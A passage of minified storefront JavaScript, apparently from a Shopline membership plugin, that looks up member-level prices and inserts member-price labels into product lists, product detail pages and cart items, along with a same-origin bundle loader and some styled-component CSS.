t,r;return((t=e.getElementsByClassName(p_))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},_o=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},Yf=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),xf=()=>{var f;const[e,t]=te(),[r,n]=te([]),[i,a]=te([]),[o,s]=te({}),{sharedState:u}=Ye(),c=(f=u==null?void 0:u.customData)==null?void 0:f.embeddedMemberPriceForm,d=(c==null?void 0:c.template)==="custom",l=tt(()=>{const p=Nf();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>_o(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&Of.forEach(L=>{var m,g;return(g=(m=window.Shopline.event).on)==null?void 0:g.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[_o(h)];if(!h.hasAttribute(Z1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(Yf(h))||0;if(L.levelPrice<m){const g=kf(h);if(g){h.setAttribute(Z1,L.levelPrice);const C=document.createElement("div");C.classList.add(Af);const v=g.querySelector(".product-item-price-warp");let b={};if(v)if(d){v.parentNode.insertBefore(C,v);const M=v.querySelector(".product-item-sale-price");b=No(M)}else v.after(C);else if(d){g.parentNode.insertBefore(C,g);const M=g.querySelector(".product-item-sale-price");b=No(M)}else g.appendChild(C);p.push({id:(L==null?void 0:L.productId)||_o(h),price:m,dom:C,salePriceStyle:b})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);gr({productList:m.map(g=>({productId:g}))}).then(g=>{var v,b,M;const C={};((b=(v=g.data)==null?void 0:v.detailList)==null?void 0:b.length)>0&&((M=g.data)==null||M.detailList.forEach(D=>{C[D.productId]?D.levelPrice<C[D.productId].levelPrice&&(C[D.productId]=D):C[D.productId]=D})),s(D=>({...D,...C}))})}}},[i]),_(Je,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(Df,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},Bf=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),q1="product-card-wrapper",X1=document.getElementById("ProductListContainer"),Hf="ProductListContainer",$f=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const p=Array.from(document.getElementsByClassName(q1)),h=[];if(p.forEach(g=>{var C,v;(C=g==null?void 0:g.dataset)!=null&&C.memberPrice||((v=g==null?void 0:g.setAttribute)==null||v.call(g,"data-member-price","mounted"),h.push(g))}),!h||h.length<=0)return;const L=await Vo(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let g=0;g<=m;g++){const C=L.slice(g*100,(g+1)*100),[v]=await Promise.all([Ci(C.map(M=>M.id)),u(C.map(M=>({productId:M.id})))]),b=C.reduce((M,D)=>{var U,B,G;const $=(G=(B=(U=v==null?void 0:v.data)==null?void 0:U.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,X=>X.productId===(D==null?void 0:D.id));return D&&M.push({...$,ele:D.dom,handle:D.handle}),M},[]);r(M=>[...M||[],...b])}};c();const d=[];if(X1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,g,C,v,b;L.type==="childList"&&(((g=(m=L.target)==null?void 0:m.nodeName)==null?void 0:g.toLowerCase())==="ul"&&((v=(C=L.target.parentElement)==null?void 0:C.classList)==null?void 0:v.contains("collection"))||((b=L.target)==null?void 0:b.id)===Hf)&&(r(null),c())})});p.observe(X1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(g=>{var C;g.type==="childList"&&((C=g.addedNodes)==null||C.forEach(v=>{var b;(v.nodeName.toLowerCase()==="slider-component"||((b=v.querySelector)==null?void 0:b.call(v,"slider-component")))&&(m=!0)}))}),m&&c()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var g;m.type==="childList"&&((g=m.addedNodes)==null||g.forEach(C=>{C.classList.contains(q1)&&(L=!0)}))}),L&&c()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var L,m;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=c.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let g=f.querySelector(".price-item--sale");g||(g=f.querySelector(".price-item--regular")),h=No(g)}else f.appendChild(p);return _(Bf,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},Ff=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),K1=()=>ot===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",ko="ResultsContainer",J1="inserted_member_price_check",jf=`.${K1()} > li > product-item[data-product-id], .${K1()} > li > a[data-product-id]`;var La;const Q1=(La=document.getElementById(ko))==null?void 0:La.parentElement,Uf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const l=Array.from(document.querySelectorAll(jf)),f=[];if(l.forEach(L=>{var m,g;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((g=L==null?void 0:L.setAttribute)==null||g.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Vo(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[g]=await Promise.all([Ci(m.map(v=>v.id)),u(m.map(v=>({productId:v.id})))]),C=m.reduce((v,b)=>{var D,$,U;const M=(U=($=(D=g==null?void 0:g.data)==null?void 0:D.productInfos)==null?void 0:$.find)==null?void 0:U.call($,B=>B.productId===(b==null?void 0:b.id));return b&&v.push({...M,ele:b.dom,handle:b.handle}),v},[]);r(v=>[...v||[],...C])}};c();let d=null;return Q1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,g,C;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===ko||((m=f.target)==null?void 0:m.id)===ko||((C=(g=f.target)==null?void 0:g.classList)==null?void 0:C.contains("main-collection")))&&(r(null),c())})}),d.observe(Q1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${J1}`);h?p=h:(p=document.createElement("div"),p.className=J1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Ff,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Vf=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),ea="inserted_member_price_check",Gf="theme-carousel .block-product-card",Wf=({skipShowFlag:e})=>{const[t,r]=te([]),[n,i]=te(),{appConfig:a}=$t(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:u}=Vt(c=>gr({productList:c,skipShowFlag:e}),{manual:!0,onSuccess:c=>{var d,l;if(((d=c==null?void 0:c.detailList)==null?void 0:d.length)>0){const f={};((l=c==null?void 0:c.detailList)==null?void 0:l.length)>0&&(c==null||c.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const c=async()=>{const f=Array.from(document.querySelectorAll(Gf)),p=[];if(f.forEach(m=>{var g,C;(g=m==null?void 0:m.dataset)!=null&&g.memberPrice||((C=m==null?void 0:m.setAttribute)==null||C.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Vo(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const g=h.slice(m*100,(m+1)*100),[C]=await Promise.all([Ci(g.map(b=>b.id)),u(g.map(b=>({productId:b.id})))]),v=g.reduce((b,M)=>{var $,U,B;const D=(B=(U=($=C==null?void 0:C.data)==null?void 0:$.productInfos)==null?void 0:U.find)==null?void 0:B.call(U,G=>G.productId===(M==null?void 0:M.id));return M&&b.push({...D,ele:M.dom,handle:M.handle}),b},[]);r(b=>[...b||[],...v])}};c();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const g of m.addedNodes)g.nodeType===Node.ELEMENT_NODE&&g.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&c()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(Je,{children:Array.from(t).map((c,d)=>{var m,g,C,v;const l=n==null?void 0:n[c==null?void 0:c.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(g=(m=c.ele)==null?void 0:m.querySelector)==null?void 0:g.call(m,".product-price__item");if(!f)return null;let p;const h=(v=(C=c.ele)==null?void 0:C.querySelector)==null?void 0:v.call(C,`.${ea}`);h?p=h:(p=document.createElement("div"),p.className=ea,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Vf,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(c==null?void 0:c.minSKuPrice)?c==null?void 0:c.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let fc;const zf=new Promise(e=>{fc=e});function Zf(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(fc(t),r.current=!0)},[t]),{promise:zf}}const qf=Ue(()=>J(()=>import("./MemberPricePanel-chunk-b550f0a8.js"),["MemberPricePanel-chunk-b550f0a8.js","index-777d6997.js","index.style-chunk-a0479bd4.js","index-chunk-38e3b554.js","useEffectWithTarget-chunk-60238402.js"])),rn="member_vip_price",Xf="page-product-detail",Kf=f_,Jf=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=te(!1),[i,a]=te(null),[o,s]=te(null),[u,c]=te(null),[d,l]=te(!1),[f,p]=te(null),[h,L]=te(null),[m,g]=te(null),[C,v]=te({fontSize:16,fontWeight:500}),{promise:b}=Zf();return Q(()=>{Fo.on(jo.SkuChanged,async M=>{var D,$,U,B,G,X,A;if(((D=M==null?void 0:M.data)==null?void 0:D.id)==="productDetail"){a(($=M==null?void 0:M.data)==null?void 0:$.skuSeq),s((U=M==null?void 0:M.data)==null?void 0:U.productId);const T=Na?((G=(B=M==null?void 0:M.data)==null?void 0:B.price)!=null?G:0)/100:(A=(X=M==null?void 0:M.data)==null?void 0:X.price)!=null?A:0;c(T);const E=await b,R=(E==null?void 0:E.template)==="custom",O=Uo?document.querySelector("#price-main-product-info"):_t?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${Xf} ${Kf}`);if(!document.getElementById(rn)&&O){const w=document.createElement("div");if(w.id=rn,R)if(O.parentNode.insertBefore(w,O),_t){const Y=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),F=Y?parseFloat(Y):0;F&&!isNaN(F)&&F>5&&w.setAttribute("style",`margin-bottom: -${F-5}px;`)}else{w.setAttribute("style","margin-bottom: 0 !important;");const Y=O.querySelector(".product-sales-price");if(Y){const F=window.getComputedStyle(Y),z=parseInt(F.fontSize,10),ie=parseInt(F.fontWeight,10);v({fontSize:z,fontWeight:ie})}}else O.after(w);n(!0)}}})},[]),Q(()=>{o&&gr({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(M=>{var $,U,B,G;l(((U=($=M.data)==null?void 0:$.detailList)==null?void 0:U.length)>0);const D=(G=(B=M.data)==null?void 0:B.detailList)==null?void 0:G.sort((X,A)=>X.levelPrice-A.levelPrice);if(D&&D.length>0){const X=D[0];(X==null?void 0:X.levelPrice)/100<u?(l(!0),p(X==null?void 0:X.levelPrice),L(X==null?void 0:X.levelCode),g(X==null?void 0:X.levelName)):l(!1)}})},[i,o,u]),r&&d&&document.getElementById(rn)&&Wt(_(qf,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:C}),document.querySelector(`#${rn}`))};var Qf=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(u){var c=document.createElement("script");return u&&Object.keys(u).forEach(function(d){d&&c.setAttribute(d,u[d]===void 0||u[d]===null?"":u[d])}),c},s=function(u,c,d){var l=document.querySelector(`[src="${c}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:c};return u?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(u,c,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var u,c;(c=(u=window.System)==null?void 0:u.import)==null||c.call(u,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");Qf();var e6=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},fo;window.__sale_cart_events__=(fo=window.__sale_cart_events__)!==null&&fo!==void 0?fo:[];window.__sale_cart_waiting__=!1;var t6=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?e6():t<1&&clearInterval(r),t--},300);mc(function(){clearInterval(r)})}};function pc(){return window.__sale_cart__}var mc=function(t){var r=pc();if(r){t==null||t(r);return}t6(),window.__sale_cart_events__.push(t)},r6=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function n6(e,t){return s6(e)||a6(e,t)||i6(e,t)||o6()}function o6(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function i6(e,t){if(!!e){if(typeof e=="string")return ta(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ta(e,t)}}function ta(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function a6(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],u=!0,c=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;u=!1}else for(;!(u=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);u=!0);}catch(d){c=!0,i=d}finally{try{if(!u&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(c)throw i}}return s}}function s6(e){if(Array.isArray(e))return e}var vi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=te(pc()),n=n6(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return mc(a),function(){r6(a)}},[i]),i};const c6=qe.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Ei=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function u6(){var f,p,h,L;const{sharedState:e}=Ye(),t=Ei(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=Le(()=>{const m=r==null?void 0:r.find(g=>g.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?ji((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):ji(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),u=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,c={primary:(u==null?void 0:u.primary)||"#F9D6A5",secondary:(u==null?void 0:u.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:c[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const ra="member-price-tracker-selector",Yo=()=>{const{memberPriceName:e,textColor:t}=u6();return Q(()=>{var r;!Sa||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${ra}`,view:{duration:1e3,params:{...ar.MEMBER_PRICE_VIEW}}})},[]),_(c6,{className:ra,color:t,children:e})},l6=Object.freeze(Object.defineProperty({__proto__:null,default:Yo},Symbol.toStringTag,{value:"Module"})),hc=fr(null),d6=hc.Provider,_6=()=>ht(hc);function yi(){const{skipShowFlag:e}=_6(),[t,r]=te([]),[n,i]=te([]),[a,o]=te({}),[s,u]=te({}),c=Le(()=>{const l=X9([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{c.length>0&&gr({productList:c,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(g=>{p[g.skuId]=!0,f[g.productId]?g.levelPrice<f[g.productId].levelPrice&&(f[g.productId]=g):f[g.productId]=g}),u(p)),o(f)})},[c]);const d=Le(()=>_(Je,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:Wt(_(Yo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:Wt(_(Yo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:c,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const f6="Cart::ControlCartBasis",na="Cart::CartDetailUpdate",oa="trade-cart-sku-item-info-tag",p6=()=>{vi();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=yi();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],u=[];i==null||i.activeItems.forEach(({itemList:c})=>{c.forEach(d=>{var C,v;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(C=p==null?void 0:p.querySelector)==null?void 0:C.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),g=(v=m==null?void 0:m.querySelector)==null?void 0:v.call(m,".slot-cart-price-end");if(h){const b=p.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(g){const b=m.querySelector(`.${oa}`);b&&b.setAttribute("style","display:none !important"),g.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),u.push({element:g,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(u),s.length===0&&u.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(f6,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(na,n),()=>{window.Shopline.event.removeListener(na,n)}},[]),r};var Yt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),gn=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const m6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((b,M)=>{const D=`main-card-sku-item-member-${p}-${h}-${M}`;let $=document.getElementById(D);$||($=document.createElement("div"),$.id=D,b.parentNode.insertBefore($,b.nextSibling)),c.push({element:$,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=o?"display-none-desktop":"display-none-tablet",v=g&&g.querySelector(`.${C} .final__price`);if(v){const b=`mini-card-sku-item-member-${p}-${h}`;let M=document.getElementById(b);M||(M=document.createElement("div"),M.id=b,v.parentNode.insertBefore(M,v.nextSibling)),d.push({element:M,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},h6=()=>{const e=vi(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=yi();return Q(()=>{const i=a=>{if(a){const o=xa();let s=!1;const u=()=>{var l;const c=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(gn.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((v,b)=>{const M=`main-card-sku-item-member-${p}-${h}-${b}`;let D=document.getElementById(M);D||(D=document.createElement("div"),D.id=M,v.parentNode.insertBefore(D,v.nextSibling)),c.push({element:D,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const g=e==null?void 0:e.getCartItemNode(gn.DRAWER,p,h),C=g&&g.querySelector(".cart-item__product-infos .cart-item__total-amount");if(C){const v=`mini-card-sku-item-member-${p}-${h}`;let b=document.getElementById(v);b||(b=document.createElement("div"),b.id=v,C.parentNode.insertBefore(b,C.nextSibling)),d.push({element:b,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(c),r(d),c.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{u()},3e3))))};setTimeout(()=>{u()},100)}};return e==null||e.on(Yt.UPDATE_MAIN,i),e==null||e.on(Yt.UPDATE_DRAWER,i),()=>{e==null||e.off(Yt.UPDATE_MAIN,i),e==null||e.off(Yt.UPDATE_DRAWER,i)}},[e]),n},g6=()=>{const{appConfig:e}=$t(),t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&(n=r?1:0),!kt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(d6,{value:{skipShowFlag:n},children:Uo?_(m6,{}):_t?_(h6,{}):_(p6,{})}):null},L6=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],C6=({loaded:e})=>{const t=Ei(),r=!!(t!=null&&t.levelCode);let n=0;if(kt&&Na){if(!e)return null;n=r?1:0}return _(Je,{children:[ot===H.PRODUCTS_DETAIL&&_(Jf,{skipShowFlag:n,showLink:!r}),L6.includes(ot)&&(Uo?_($f,{skipShowFlag:n}):_t?_(Uf,{}):_(xf,{})),_(g6,{}),_t&&_(Wf,{})]})},v6=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Nm=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),km=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Ym=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),E6=xr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,y6=qe.span`
  display: flex;
  animation: ${E6} 0.8s linear infinite;
`,gc=qe.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?hr({background:"#fff",opacity:.8}):""}
`,M6=qe.span`
  font-size: 20px;
  display: flex;
`,b6=qe.div`
  display: flex;
  font-size: 14px;
  color: ${cc.primary};
`,T6=qe.div`
  display: flex;
`,I6=qe.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,R6=qe.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,w6=qe.span`
  display: flex;
